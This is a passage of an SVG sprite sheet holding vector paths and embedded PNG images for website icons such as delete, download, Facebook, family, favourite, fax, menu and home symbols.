1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553V40.89zm.754-31.304l-.004 1.723c.001 5.464-.004 9.122-1.868 11.257-.126-.017-.25-.04-.381-.04-.26 0-.509.045-.75.11V1.596c.832.097 1.457.358 1.884.803 1.15 1.198 1.136 3.841 1.12 7.187z"/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-green" x="810" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvRJREFUeNrMmUtoE1EUhk+CdaEW qUqlGKtgTWxxITQtoqvGhRZEKUJS1IWIC6Vt1vVBFyro3hR8lK58VNSN6MKFLQh1YasbBftQqLXS hY2gVRdRxP8w50KSTpO5mZvJ/PBzF7mPb86duY+TAJWg7uGhIIoWuA2OwmF4E7xaqvyCv8BT8Dg8 Ao+lYp3/dMcKaIKFUHTBx+DNmmN9hu/A/QCdMwoIsPUoLsKn4JXkThl4AO4DaNo1IODi/NTwBjKr Be4ekPdLAgTYChTX4NNUXl2HewD61zEg4Fah4Cc7SN7oCZwA5O+igBK5R/Ah8laP4SP5kQzaVExV AI5kzFTBCCJ6CRRDVFkdRRTvLQGUpWSiDF+rrr7BOwD5NX+KL/sAjrUOvpQTQUSvHsUHuIr8oT9w A6I4qyJ4xinc+dZ22rZWL9Dba2rpXOsBnSZVwkQB2fg/wSEnLRnu5M69NPhulD5+X3AEd6JpN916 O0ozP9I6kLxfb1GnkpDTVgzFcAxZLJIu4EiYWhgwptvSCaRLOKU2BmwupWUhSENwrCgDRkptbQdp EI4V4X23zk0P2ZDPZydoX33EFByrjiNY7bYXhmS4joZd9GzmvSk4VnXQRC88rRy5B9NvaP/WJu11 spAYcNEtnHrnXsxNy3TvMQW5yIDzJuDUtFrv5EtTkPMMOGkKLvfDMQI5yYCvTcIZhhwPyqXascI1 Gx2vcwYgRxjwlWzMjpQIN2utcwoyHonqwjHTmDoPXkHRS/7SVZwHz6p1sF9u/H5RRpisI7/kSgZ8 BDio8jfZO0kfnPYBHDNcWHIvlkROtw8Ak9lJpZy9GD/wnfhGBeFuguFuscxCUtIQXovH7NFJHj2E 2z2CewrH7ZJHtsctqXjYo+nmMTrs4JaNYF40O8nKE5YjgZnMzsMsdx4sKPlwGslKNJpYzDPSV2Mx OEcRzItmSJai42Rl9XXEWf/b/MzGk+g2oOrCH5Nra1gu2mukyk/Z7KfkODdMJf4N8V+AAQDmUT0r ru0+mgAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-white" x="766" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrMWUtPU0EUntu0XfDQ RLqTEBJQIZGNYmp0BSz8BQhsTVyYENfKUoXyBwyQmIYf0EQb1MIC3IDhmZDUEAslmlITsKVKogsk cfxOmSYXCN6ZO9P2fsl3p495fD2dc+bccy3mApxzH5pbYBfYCV4FL4O1ostv8Bu4Ca6CH8AVy7L+ snICwhrBCJjh6siIsY3lENYAvgQPuT4OxVwNpsTdB3PcPGjOPh1hfnCMlx+0hl9VXA04xSsHWqtG xXJxXnnEpSyJTuO8ehh3EtfHq48BuybLHkrQfAZDrLoogG0I6jl647N98cID4giXwOcnLAjrNaFJ gwHmDRyBrbBipmTBR7LihpcTbPsgr7Ta1o/vbGR5WmVIQGg6PvjBHdkdnP6Z40Pzb4qtDDYLe+gf 518O8qrOslNMSnAJq46UFakhroQwCXzqZqSTSAPiCE9IYMzt6PNEGhJHiJHApM4Mp0UaFEdIWriQ S2rlZuTV0U8LrKepjc1mUuxhx13WfMFIurdPYaZed5aWi6GiuNfpdXavud2UOEK9z8QsFOfIcr1X brCZrxvKcdIpQdDaLKf33PGejEvHSQfktZzkPIcwKDLpOsw4eashkTHag2tu9tzkxuJ/vZUc58H1 O/Dujzp7cpUseFvlJ6UKu0pxTtOSYeVk4dniO+UgTOJGlhLukgXhyRHuPUTsCSuVI7bBoEcS1j+0 jZGwZosmpBdoXjHvICo0nblpSumeyybOX/AaBO6fuGkSHwx6wHqPS+K8eOM+IXM2B6tY+gjKJhBU PHpfQXFvpYtHNpGBCv3dtEZAJx3rL2MBc8BUzhgShUZTJWCay3yZRRTRR8GsC2FZMVapiG5pPobo Bm+KxxC0cJ3o8gvMiscQlM7NuX0M8U+AAQBArz/D88ynqQAAAABJRU5ErkJggg=="/></svg><svg preserveAspectRatio="xMidYMid" width="31" height="28.87" viewBox="-2 -2 31 28.87" id="download-small-blue" x="1100.8" y="923.3"><defs><style>.avcls-1{fill:#03a8cd;fill-rule:evenodd}</style></defs><path d="M21.674 24.868H5.342c-2.938 0-5.328-2.372-5.328-5.288v-6.83c0-.683.559-1.238 1.247-1.238.688 0 1.247.555 1.247 1.238v6.83c0 1.551 1.271 2.812 2.834 2.812h16.332c1.563 0 2.834-1.261 2.834-2.812v-6.721c0-.683.559-1.238 1.248-1.238.687 0 1.247.555 1.247 1.238v6.721c0 2.916-2.39 5.288-5.329 5.288zM17.355 6.781L14.75 4.196v13.786c0 .682-.559 1.238-1.247 1.238a1.244 1.244 0 0 1-1.247-1.238V4.198L9.657 6.781c-.475.47-1.292.47-1.766 0a1.234 1.234 0 0 1 0-1.75L12.624.334c.439-.452 1.284-.47 1.758 0l4.737 4.696a1.235 1.235 0 0 1 0 1.751 1.256 1.256 0 0 1-1.764 0z" class="avcls-1"/></svg><svg baseProfile="full" height="28" width="17" viewBox="-2 -2 17 28" id="facebook-medium-black" x="1155.8" y="923.3"><path d="M12.04 3.93l-2.024.001c-1.585 0-1.893.819-1.893 2.02V8.6h3.783l-.001 4.151H8.123v10.648H4.178V12.751H.88V8.6h3.298V5.541c0-3.552 1.997-5.486 4.914-5.486L12.04.06v3.87z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-red" x="1149.29" y="815.3"><path fill="#8A1812" d="M21.645 48.558c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.058.563-1.058 1.257s.473 1.258 1.058 1.258h2.358c.164 0 .32-.045.458-.125.355-.203.6-.633.6-1.133V48.558zm1.068-29.122c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.766-2.031 1.709-2.031zm-1.067 22.304v-2.749c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.454 1.454 0 0 0-.023.649c.03.162.086.311.162.442.105.18.25.331.427.427a.936.936 0 0 0 .444.117h8.557a.886.886 0 0 0 .474-.118c.176-.095.32-.245.425-.425.076-.131.133-.281.163-.443a1.483 1.483 0 0 0-.024-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.057-1.257s-1.058.563-1.058 1.257v2.748c0 .118.014.234.041.347l1.78 7.369h-5.777l1.78-7.369c.028-.113.042-.23.042-.346zm25.717-15.729c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.708-.91-1.708-2.03 0-1.12.766-2.031 1.708-2.031zM35.038 42.845c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.716-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm9.425-5.11c-.584 0-1.057.563-1.057 1.258v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm.775 13.626c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zm6.609 13.045h-1.3V46.042c0-.695-.475-1.257-1.059-1.257s-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-24.65 0h-1.301v-9.272c0-.694-.473-1.256-1.058-1.256-.584 0-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm31.347-16.714l-3.5-11.815c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-28.02-6.524c.542-.26.803-.994.583-1.637l-.713-3.654c-.925-2.707-2.589-7.869-6.344-7.869h-2.674c-3.756 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.807 9.822h-4.266a.492.492 0 0 0-.054 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.057 1.257h3.236v1.2c0 .694.473 1.257 1.057 1.257s1.058-.563 1.058-1.257v-1.2h3.235c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zm-.242 13.416h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.058.562-1.058 1.257 0 .693.474 1.257 1.058 1.257h2.157a.908.908 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.172c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-white" x="1098.12" y="815.3"><path fill="#FFF" d="M22.713 19.436c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.942 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031s-1.709-.91-1.709-2.03c0-1.12.766-2.031 1.71-2.031zm-1.068 35.697c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.059.563-1.059 1.257s.474 1.258 1.058 1.258H20.587c.165 0 .32-.045.46-.125.354-.203.599-.633.599-1.133V48.558zm13.393-5.713c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.715-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm12.325-16.833c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.767-2.031 1.71-2.031zM21.646 35.164v-2.749c0-.694-.474-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.468 1.468 0 0 0 .14 1.09c.104.182.25.332.426.428a.938.938 0 0 0 .444.117H26.977a.886.886 0 0 0 .475-.118c.175-.095.32-.245.424-.425.077-.131.133-.281.163-.443a1.48 1.48 0 0 0-.023-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.748c0 .118.014.234.042.347l1.78 7.369h-5.777l1.78-7.369c.027-.113.04-.23.04-.346zm30.2 22.665h-1.3V46.042c0-.695-.474-1.257-1.058-1.257-.584 0-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-7.383-26.67c-.584 0-1.057.562-1.057 1.257v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257-.585 0-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm14.08 9.956l-3.5-11.815c-.923-2.707-2.587-7.869-6.343-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-13.305 3.669c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zM30.525 34.592c.541-.26.802-.994.582-1.637l-.714-3.654c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.755 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.806 9.822h-4.265a.492.492 0 0 0-.055 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.058 1.257h3.235v1.2c0 .694.473 1.257 1.057 1.257s1.059-.563 1.059-1.257v-1.2h3.234c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zM27.196 57.83h-1.3v-9.272c0-.694-.474-1.256-1.058-1.256s-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.358c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.058-1.257zm11.893 0h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.057.562-1.057 1.257 0 .693.473 1.257 1.057 1.257h2.157a.907.907 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.173c.584 0 1.057-.564 1.057-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-red" x="155" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] 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"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-white" x="91" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrMl1lIlUEUx++1W7aY SVcyqKhwaX0RkiCyDYsW8MV26zkqEnuICCKwaKEgaHlpIagosPRFjMLCwhIlLKRVKEJRokIrjfb0 9jv1vzTcvqv3BkUDP2a+mTlzZjnnzHw+n0cKhUKjYC1M8sWZkJkPBTAwVoFx0BH6mT7DvDiU7Q39 SjfAH4vQHngkxeVQHaOyZPgKGyAXumFGZL8ED9k0eOj3+5vJ6yEY4wJTIADXoQ4+aKw+Z7paMz2j rT0Q4wr98Bga4Sp8gLRYBUvgKZyGpDjOcCrcgvuw2PdfJmZWBE3wGprhCCTGIJcBlfAS2qEWZvYl tEkmXQXH4Dx8g3N9yKVAi5SdkKxN+r1tczShVOiCKxH1JZpEbi8K90EPTHfq0rRLVdGEtmjgGRH1 w+AdlEWRGwhv4FIUn7Y02UvwHjyIMugp+GTKPdqWatACj7Z0rXyvV4Ol7eHtcM6mv+KjpQUegx6C TjMsGOHUD4d+UG/+6WWZljIhB96q/gpshAC8gq0eCmvkr9nm7E59HayBzRo73Q1tS+Au4ewJublA eOuGwFDqv5EfhS5N6iBsA2t/ASfVd5Azlx+ycBF6pMMXUCSZDTvUcTy0q9wJo62A0p3q26SBbcAp 1C/Xijx9jvY280kpPGwrzIMBcEF9zPxrVb4Fsxz5hZAMGbACVmqVfaVSW5RNOEGab+t28Gm1NSrf tFWYAei7W3yBj6rriUFhmW6SPNuK51DsOKulafoeoKif7/ikGU+rgkS5YyQzJdsgTG69034Njge0 leHQZdtnBhKkMU91zdrmCnahU/VFOmfXv+xsK2Cwvmuco/Gp71h/hImbH+7y2BKLIubYq3Tebmpl IpfDt75dvGbVlIPkHb8ZUYRCM4CJHgpbZCh1Hm0dDJwq+Uoyi8WNdm7Uj+z1iUGH92RtsIzyHfIc O2zK7WDPjTFgDtwAB1TOcoYw/01S7vlq83rTZEI4ohTCXNen4BnF3XDKyvA6nvs24Q8uaJvAIii2 Ky1e+cAfPArWyel9ssKzf3WFpAlOOetfrNCijt2bqXG8Wb1XqAhTGNHHYmC+7rYixVJzYnuRZ6st oLbRjlyiXhHB3gxiv8JTs75Lnf+EoMKV3eBzdUVZqraLV20h/QRl6zFtz/05ro7vAgwAYIFEZ0/k 750AAAAASUVORK5CYII="/></svg><svg width="35" height="37" viewBox="-20 18 35 37" id="favorite-medium-white" x="962.8" y="923.3"><path fill="#FFF" stroke="#FFF" stroke-miterlimit="10" d="M-17.5 33.6v10.2c0 .2.1.4.3.5l15.9 8.2H-1l10.1-5c.2-.1.3-.3.3-.5V34.6c.3-.5 1.4-2.1 2.1-4 1.2-3.2 1-5.9-.6-7.8-.8-1-1.7-1.5-2.9-1.7-.1 0-.2-.1-.2 0l-16.5-.6h-.2c-.8 0-3.8.3-6 3.7-.1.2-.1.4 0 .6 0 .1.1.1.1.2l6.2 7.4-8.4.6h-.1-.1-.1l-.1.1v.2c-.1.2-.1.2-.1.3 0-.1 0-.1 0 0zm12.9-8.2l5.3.2 6.9 8.1L-6 32.3c.4-.4.8-1 1.2-1.6 1-1.8 1.1-3.6.2-5.3zm-8.2-.2l7.1.2c.9 1.6.9 3.2 0 4.8-.3.8-.9 1.5-1.3 1.8l-5.8-6.8zM4.3 22c-1.7.8-3 2-3.5 2.5l-13.8-.6c.7-.8 1.5-1.4 2.4-1.8.9-.4 1.7-.5 2-.5h.1l12.8.4zM9 33.4L1.8 25c.6-.6 2-1.7 3.5-2.3l.8-.3c.5-.2 1-.2 1.5-.2 1.1 0 1.9.4 2.6 1.3 2.7 3.1-.1 8.2-1.2 9.9zM-.5 51V36.4l8.9-1.3v11.4L-.5 51zm-15.8-16.8l3.7.5 11 1.6V51l-14.7-7.6v-9.2z"/></svg><svg viewBox="-2 -2 28 29" width="28" height="29" id="favorite-small-white" x="253" y="983.6"><image overflow="visible" width="24" height="25" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAmFJREFUeNrc1UtIVFEcx/F7ZYro 7VRDkEUEIZSZQS5iIjcFgdbCCkyFiJZFGIgYapQrF9KiVdSmhZsIWkSIRIuiWgSVE2JYomBSSpml IOn0mL5/+A0cbldnGKdNBz5z7uOc87/nzHn4XiClUqnDZKdQjpX4gTnM4ie+4xdm8Fv5EnxV2Wl0 +b7fa+35gcZbyC7gMZ5iUEEsLUNE7HqVVcEhxDGONwq6F7cJctZt/DySuI8zqMExVGFdSE834C7e ow2+8+4ExqzNiFMnrq6W6Auswgrlyymc0vDMaijs+RdU8qV9bnDu71Dc2qh2A5zDZusqBaoDX9tI VoHr6YAo1nDuRp/3d+pHXbDbu/AW10KGYyRkmJrxCQdC3tVj1At5Ecc4LjrPSi1wyFfau04MY0/g +SU88eapVIdJnNT9Tdzw5km860IvNjrPHuCqt0ClVs2EK3iHkgXKFqIbDxG1PxhTqPD5OU2ZbViK NbIahSjVTLLxH8AkJpR/Vj7MpHhOOzGuu+1e6yTJ8+MWYEzT0xos8HJLM5qytsi26vogARIRTTub oi+xT9NvLTahSHksQ/CktoiPmNJUT3ha9unFMaitIWyMtyt4kdbDFtsK8MG2B+o+c8p2kJWl7yPZ 9N8NTgPWk/08u5xN3VzHPOv0/wSI/csAL9DOn3fL9py8B2A2VJHXIIpH+Q5UoGnYg6Nc1i4mEOXt iKzMOP3t4Mc9fFOgnYFNsCdQvgEJ2/9toWF9tl90xBrDhG3X2OEGIG9Cv86D9rCzO5dArzCkk29A B340L3+YE+i1nXh2DmSq80eAAQChUdfLnaNOLgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="fax-medium-black" x="1129" y="879.3"><path d="M21.453 12.544c-.576 0-1.019-.204-1.529-.535v6.404c0 .288-.164.587-.445.587H4.649c-.282 0-.574-.299-.574-.587v-6.404c-.382.331-.952.535-1.528.535C1.143 12.544 0 11.372 0 9.932V2.546C0 1.106 1.207 0 2.612 0h18.904C22.921 0 24 1.106 24 2.546v7.386c0 1.44-1.143 2.612-2.547 2.612zM5.094 9.937v8.02h13.812v-8.02-4.22c0-.287-.167-.456-.45-.456H5.671c-.283 0-.577.169-.577.456v4.22zm17.887-7.391c0-.864-.622-1.503-1.465-1.503H2.612c-.843 0-1.593.639-1.593 1.503v7.386c0 .865.685 1.568 1.528 1.568s1.529-.701 1.529-1.563v-4.22-.456H3.057V4.217H20.943v1.044h-1.019v4.676c0 .862.686 1.563 1.529 1.563.843 0 1.528-.703 1.528-1.568V2.546zm-9.717 5.845H6.623V7.348h6.641v1.043zm2.547 2.652H6.623V10h9.188v1.043zm0 3.653H6.623v-1.044h9.188v1.044z"/></svg><svg baseProfile="full" height="26" width="34" viewBox="-2 -2 34 26" id="hamburger-medium-white" x="1064" y="879.3"><path fill="#FFF" d="M28 13H2a2 2 0 1 1 0-4h26a2 2 0 1 1 0 4zm0-9H2a2 2 0 0 1 0-4h26a2 2 0 1 1 0 4zM2 18h26a2 2 0 1 1 0 4H2a2 2 0 1 1 0-4z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-red" x="658" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#8A1812" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303a1.692 1.692 0 0 0-.99-.303c-.367 0-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.881-.296l.073-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.378-.88 1.134-.88 1.758v20.782a.34.34 0 0 1-.34.338h-.9c-.75 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.751 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-white" x="616" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303c-.27-.195-.621-.303-.99-.303s-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 